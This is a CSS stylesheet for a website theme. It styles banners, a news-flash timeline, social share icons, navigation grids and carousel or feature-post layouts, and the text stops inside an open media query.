@media (max-width:767px) {
.banner {
	height: auto!important;
	padding: 30px 15px
}
}
.banner-2 {
	padding-top: 60px;
	padding-bottom: 60px
}
@media (max-width:767px) {
.banner-2 {
	padding-top: 30px;
	padding-bottom: 30px
}
}
.banner-inner {
	text-align: center
}
.banner-inner h1 {
	margin: 0;
	padding: 0;
	font-size: 26px;
	color: #262626
}
@media (max-width:767px) {
.banner-inner h1 {
	font-size: 22px
}
}
.banner-inner .page-description, .banner-inner .term-description {
	margin: 20px 0 0;
	color: #5a5a5a
}
@media (max-width:767px) {
.banner-inner .page-description, .banner-inner .term-description {
	margin-top: 12px
}
}
.banner-inner p {
	margin: 0 auto
}
.banner-white .banner-inner h1 {
	color: #fff
}
.banner-white .banner-inner .page-description, .banner-white .banner-inner .term-description {
	color: #f9f9f9
}
.web_ad_wrap {
	margin-bottom: 20px;
	overflow: hidden
}
.web_ad_wrap img {
	vertical-align: top;
	max-width: 100%;
	height: auto
}
.sec-panel-kx {
	background: #fff
}
.kx-head, .kx-list {
	padding: 15px
}
.kx-head .kx-title {
	padding: 10px;
	margin: 0;
	font-size: 26px;
	line-height: 1.6;
	border-bottom: 0;
	text-align: center
}
@media (max-width:767px) {
.kx-list {
	padding: 0
}
}
.kx-list .kx-date, .kx-list .kx-item {
	position: relative;
	margin-left: 15px;
	border-left: 1px dashed #f1eded
}
.kx-list .kx-date {
	padding: 12px 20px;
	font-size: 20px;
	line-height: 26px;
	color: #262626
}
.kx-list .kx-date:after, .kx-list .kx-date:before {
	position: absolute;
	left: -8px;
	top: 17px;
	width: 16px;
	height: 16px;
	content: "";
	border-radius: 1px;
	background: #1abc9c;
	opacity: .6
}
.kx-list .kx-date:before {
	background: #fff;
	opacity: 1
}
.kx-list .kx-date.fixed {
	position: fixed;
	z-index: 9;
	width: 860px;
	margin-left: -15px;
	padding-left: 50px;
	background: #fefefe;
	border-bottom: 1px solid #f1eded;
	border-left: 0;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
	box-shadow: 0 1px 5px 0 rgba(0,0,0,.1)
}
.kx-list .kx-date.fixed:after, .kx-list .kx-date.fixed:before {
	left: 22px
}
@media (max-width:1239px) {
.kx-list .kx-date.fixed {
	width: 684px
}
}
@media (max-width:767px) {
.kx-list .kx-date.fixed {
	margin-left: 0
}
}
.kx-list .kx-item {
	padding: 20px 0 20px 20px
}
.kx-list .kx-time {
	position: relative;
	display: block;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: 500;
	line-height: 16px;
	color: #1abc9c
}
.kx-list .kx-time:after, .kx-list .kx-time:before {
	position: absolute;
	left: -26px;
	top: 2px;
	width: 4px;
	height: 4px;
	border-radius: 6px;
	border: 4px solid #1abc9c;
	opacity: .3;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	background: #fff;
	content: ""
}
.kx-list .kx-time:before {
	border: 4px solid #fff;
	opacity: 1
}
.kx-list .kx-content {
	overflow: hidden
}
.kx-list .kx-content h2 {
	font-size: 18px;
	line-height: 1.4;
	margin: 0 0 15px
}
.kx-list .kx-content h2 a {
	color: #262626
}
.kx-list .kx-content p {
	font-size: 15px;
	margin: 0;
	color: #5a5a5a;
	line-height: 1.65
}
.kx-list .kx-img {
	display: block;
	max-width: 60%;
	margin-top: 10px
}
@media (max-width:767px) {
.kx-list .kx-img {
	max-width: 100%
}
}
.kx-list .kx-img img {
	display: block;
	width: 100%;
	height: auto
}
.kx-list .kx-new {
	display: none;
	text-align: center;
	line-height: 30px;
	color: #3c763d;
	background: #d9f9d1;
	cursor: pointer
}
.kx-list .kx-new.fixed {
	position: fixed;
	z-index: 10;
	width: 860px;
	margin-left: -15px
}
@media (max-width:1239px) {
.kx-list .kx-new.fixed {
	width: 684px
}
}
@media (max-width:991px) {
.kx-list .kx-new.fixed {
	width: auto;
	left: 15px;
	right: 15px;
	margin-left: 0
}
}
.kx-list .kx-meta {
	text-align: right
}
.kx-list .kx-meta .j-mobile-share {
	float: left
}
.kx-meta {
	margin-top: 20px;
	font-size: 0;
	color: #828282
}
.kx-meta a, .kx-meta span, .kx-meta time {
	font-size: 14px;
	margin-right: 15px;
	line-height: 22px
}
.kx-meta .j-mobile-share {
	cursor: pointer
}
.kx-meta .j-mobile-share:hover, .kx-meta .share-icon:hover, .modules-category-posts .sec-panel-more a:hover {
	color: #009688
}
.kx-meta .share-icon {
	display: inline-block;
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #828282;
	vertical-align: top;
	cursor: pointer
}
.kx-meta .weibo:hover {
	color: #e05244!important
}
.kx-meta .wechat {
	position: relative
}
.kx-meta .wechat:hover {
	color: #44b549!important
}
.kx-meta .wechat:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px
}
.kx-meta .qq:hover {
	color: #22a4ff!important
}
.kx-meta .qzone:hover {
	color: #fdbf2f!important
}
.kx-meta .douban:hover {
	color: #33b045!important
}
.kx-meta .linkedin:hover {
	color: #0077b5!important
}
.kx-meta .facebook:hover {
	color: #44619d!important
}
.kx-meta .twitter:hover {
	color: #55acee!important
}
.media-modal {
	outline: 0
}
.modules-navs .sec-panel-head h2, .modules-navs .sec-panel-head h3 {
	border-bottom: 0
}
.modules-navs .sec-panel {
	margin-bottom: 0
}
.list-navs {
	font-size: 0
}
.list-navs .navs-link {
	display: inline-block;
	padding: 15px;
	font-size: 12px;
	color: #828282;
	text-decoration: none;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.035);
	box-shadow: 0 0 0 1px rgba(0,0,0,.035);
	vertical-align: top
}
.list-navs .navs-link:hover {
	background: #f9f9f9
}
.list-navs .navs-link h3 {
	margin: 0;
	padding-bottom: 5px;
	font-size: 16px;
	color: #262626
}
.list-navs .navs-link-logo {
	float: left;
	width: 40px;
	height: 40px;
	vertical-align: top;
	border-radius: 50%;
	overflow: hidden
}
.list-navs .navs-link-logo img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}
.list-navs .navs-link-info {
	padding-left: 50px
}
.list-navs .navs-link-info p {
	margin: 0;
	line-height: 1.4
}
.list-navs-cols-3 .navs-link {
	width: 33.33333%;
	padding: 18px
}
@media (max-width:991px) {
.list-navs-cols-3 .navs-link {
	width: 100%
}
}
.list-navs-cols-4 .navs-link {
	width: 25%
}
@media (max-width:991px) {
.list-navs-cols-4 .navs-link {
	width: 50%
}
.list-navs-cols-4 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-4 .navs-link .navs-link-logo {
	width: 30px;
	height: 30px
}
.list-navs-cols-4 .navs-link .navs-link-info {
	padding-left: 38px
}
}
.list-navs-cols-5 .navs-link {
	width: 20%;
	padding: 12px
}
@media (max-width:991px) {
.list-navs-cols-5 .navs-link {
	width: 50%
}
.list-navs-cols-5 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-5 .navs-link .navs-link-logo {
	width: 30px;
	height: 30px
}
.list-navs-cols-5 .navs-link .navs-link-info {
	padding-left: 38px
}
}
.list-navs-cols-6 .navs-link {
	width: 16.66667%;
	padding: 10px
}
@media (max-width:991px) {
.list-navs-cols-6 .navs-link {
	width: 33.33333%;
	text-align: center
}
.list-navs-cols-6 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-6 .navs-link .navs-link-logo {
	float: none;
	margin: 0 auto 10px
}
.list-navs-cols-6 .navs-link .navs-link-info {
	padding-left: 0
}
}
@media (max-width:767px) {
.web-modules:first-child.modules-tjnr {
	margin-top: 0!important
}
}
.modules-tjnr .slider-wrap, .web-modules .sec-panel {
	margin-bottom: 0
}
.modules-sidebar-layout {
	position: relative
}
@media (max-width:767px) {
.modules-tjnr .slider-wrap {
	margin: 0 -15px
}
}
.main-list .sec-panel-head {
	margin-bottom: 0;
	border-bottom: 1px solid rgba(100,100,100,.1)
}
.main-list .list.tabs {
	height: 34px;
	margin-bottom: -1px
}
.main-list .post-loop {
	margin-top: 1px;
	padding-bottom: 0;
	margin-bottom: 0
}
.main-list-card, .main-list-image {
	background: 0 0
}
.main-list-card .sec-panel-head, .main-list-image .sec-panel-head {
	padding: 0
}
.main-list-card .post-loop, .main-list-image .post-loop {
	padding: 15px 0 0
}
.main-list-card .load-more-wrap, .main-list-image .load-more-wrap {
	padding-bottom: 0;
	margin-top: -8px!important
}
.modules-carousel-posts .carousel-slider {
	position: relative;
	margin: 0 -10px
}
.modules-carousel-posts .cs-inner {
	padding: 3px;
	margin: -3px;
	overflow: hidden;
	position: relative
}
.modules-carousel-posts .swiper-wrapper {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.modules-carousel-posts ul {
	padding: 0;
	margin: 0;
	list-style: none
}
.kx-meta .wechat:hover .share-wx-wrap, .modules-carousel-posts a, .modules-carousel-posts a:hover {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-carousel-posts a {
	text-decoration: none
}
.modules-carousel-posts a:hover {
	opacity: .9
}
.modules-carousel-posts .post-loop .item {
	margin: 0
}
.modules-carousel-posts .post-loop .item .item-img {
	height: auto
}
@media (max-width:991px) {
.main-list .list.tabs {
	height: auto;
}
.modules-carousel-posts .post-loop.cols-2 .item, .modules-carousel-posts .post-loop.cols-3 .item, .modules-carousel-posts .post-loop.cols-4 .item, .modules-carousel-posts .post-loop.cols-5 .item {
	margin: 0
}
.modules-carousel-posts .post-loop.cols-2 .item:first-child, .modules-carousel-posts .post-loop.cols-2 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-2 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-2 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-3 .item:first-child, .modules-carousel-posts .post-loop.cols-3 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-3 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-3 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-4 .item:first-child, .modules-carousel-posts .post-loop.cols-4 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-4 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-4 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-5 .item:first-child, .modules-carousel-posts .post-loop.cols-5 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-5 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-5 .item:nth-child(5) {
	margin: 0
}
}
.modules-carousel-posts .sec-panel-more {
	float: right;
	position: relative;
	font-size: 0
}
.modules-carousel-posts .sec-panel-more .swiper-button-next, .modules-carousel-posts .sec-panel-more .swiper-button-prev {
	position: static;
	display: inline-block;
	width: 26px;
	height: 24px;
	margin: 0;
	color: #aaa;
	font-size: 16px;
	text-align: center;
	line-height: 22px;
	background: 0 0;
	vertical-align: top;
	opacity: 1;
	border: 1px solid #ddd;
	border-radius: 3px
}
.modules-carousel-posts .sec-panel-more .swiper-button-next:hover, .modules-carousel-posts .sec-panel-more .swiper-button-prev:hover {
	color: #fff;
	background: #009688;
	border: 1px solid #009688
}
.modules-carousel-posts .sec-panel-more .swiper-button-next {
	margin-left: 8px
}
.modules-category-posts .sec-panel-more {
	float: right;
	font-size: 0
}
.modules-category-posts .sec-panel-more a, .modules-category-posts .sec-panel-more span {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #828282;
	vertical-align: top
}
@media (max-width:767px) {
.modules-category-posts .sec-panel-more a, .modules-category-posts .sec-panel-more span {
	font-size: 12px
}
}
.modules-category-posts .sec-panel-more .split {
	margin: 0 8px;
	color: rgba(100,100,100,.25)
}
.modules-category-posts .sec-panel-more .split:before {
	display: none
}
.modules-category-posts .post-loop {
	margin-bottom: 0
}
.modules-category-posts .post-loop-default, .modules-category-posts .post-loop-list, .modules-feature-posts .post-loop-card .item {
	padding: 0
}
.modules-feature-posts .feature-posts-wrap {
	position: relative;
	border-radius: 4px;
	overflow: hidden
}
.modules-feature-posts .post-loop-card {
	margin: 0
}
.modules-feature-posts .post-loop-card .item-inner {
	margin: 0;
	border-radius: 0;
	background: #000
}
.modules-feature-posts .post-loop-card .item-inner:before {
	padding-top: 33%
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-inner:before {
	padding-top: 56.25%
}
}
.modules-feature-posts .post-loop-card .item-inner:hover {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none
}
.modules-feature-posts .post-loop-card .item-inner:hover .item-img {
	opacity: .95
}
.modules-feature-posts .post-loop-card .item-img, .modules-feature-posts .post-loop-card .item-inner:hover .item-img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .item-wrap {
	padding: 30px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-wrap {
	padding: 15px
}
}
.modules-feature-posts .post-loop-card .item-title {
	max-height: 56px;
	bottom: 60px;
	padding: 0 30px;
	font-size: 18px;
	font-weight: 500
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-title {
	max-height: 50px;
	font-size: 18px;
	padding: 0 15px;
	bottom: 40px
}
}
.modules-feature-posts .post-loop-card .item-meta {
	padding: 0 30px;
	bottom: 30px;
	font-size: 12px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-meta {
	padding: 0 15px;
	bottom: 15px
}
}
.modules-feature-posts .post-loop-card .item-meta-li {
	margin-left: 10px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-meta-li {
	margin-left: 6px
}
}
.modules-feature-posts .post-loop-card .item-video .item-title {
	padding-right: 96px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-video .item-title {
	padding-right: 60px
}
}
.modules-feature-posts .post-loop-card .item-video:after, .modules-feature-posts .post-loop-card .item-video:before {
	right: 30px;
	bottom: 70px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-video:after, .modules-feature-posts .post-loop-card .item-video:before {
	right: 15px;
	bottom: 50px
}
}
.modules-feature-posts.feature-posts-style-0 .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.modules-feature-posts.feature-posts-style-1 {
	padding: 0
}
.modules-feature-posts.feature-posts-style-1.container, .page-no-sidebar.member-lostpassword .modules-feature-posts.feature-posts-style-1.member-lp-process {
	width: 100%
}
.modules-feature-posts.feature-posts-style-1 .feature-posts-wrap {
	border-radius: 0
}
.modules-feature-posts.feature-posts-style-1 .item-inner {
	padding: 30px 0;
	background: #262626
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .item-inner {
	padding: 0
}
}
.modules-feature-posts.feature-posts-style-1 .item-inner:before {
	padding: 0;
	display: none
}
.modules-feature-posts.feature-posts-style-1 .item-img {
	border-radius: 4px;
	overflow: hidden
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .item-img {
	border-radius: 0
}
}
.modules-feature-posts.feature-posts-style-1 .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.modules-feature-posts.feature-posts-style-1 .swiper-container-horizontal>.swiper-pagination-bullets {
	bottom: 12px
}
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	left: 50%;
	margin-left: -600px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	margin-left: -490px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	left: -10px;
	margin-left: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	right: 50%;
	margin-right: -600px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	margin-right: -490px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	right: -10px;
	margin-right: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	margin-left: -590px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	margin-left: -480px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	left: 0;
	margin-left: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	margin-right: -590px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	margin-right: -480px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	right: 0;
	margin-right: 0
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-inner:before {
	padding-top: 62.5%
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
	padding: 20px
}
@media (max-width:767px) {
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
	padding: 15px
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-title {
	bottom: 50px;
	padding: 0 20px;
	font-size: 16px;
	max-height: 44px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-meta {
	padding: 0 20px;
	bottom: 20px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
@media (max-width:767px) {
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
	height: 110px
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video .item-title {
	padding-right: 76px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:after, .modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:before {
	right: 20px;
	bottom: 54px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item {
	display: block;
	float: left
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item .item-inner:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item .item-inner:before {
	padding-top: 70%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
	width: 50%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) {
	width: 50%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 35%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 70%
}
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
	width: 25%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
	width: 50%
}
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
	bottom: 40px;
	font-size: 16px;
	padding: 0 15px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
	padding: 0 15px;
	bottom: 15px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
	padding-right: 66px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
	bottom: 44px;
	right: 15px
}
@media (max-width:991px) {
